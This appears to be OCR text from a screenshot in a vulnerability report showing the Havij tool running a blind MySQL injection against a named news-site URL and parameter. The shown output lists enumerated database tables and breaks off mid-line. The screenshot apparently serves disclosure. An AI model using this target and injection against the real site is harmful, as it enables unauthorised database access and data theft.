 Havij
Target: http://www.cbnweek.com/yuedu/ydpage/?raid=1427
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: MySQL Blind Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
hask
ha_order_list
ha_order_dy
ha_lightbox_reply
ha_lightbox_quest
ha_ipad_sell_log
ha_everyday_ask
dy_pic_info
comm_info
cloud_maga_note
cloud_maga_favorite
cloud_maga_comment
activity_zt_gg
Use Group_Concat (MySQL Only) All in one request.
Status: Finding Tables Clear Log
Length of 'Table Name' is 13
Table Name: ha_order_list
Length of 'Table Name' is 20
Table Name: i
www.wooyun.org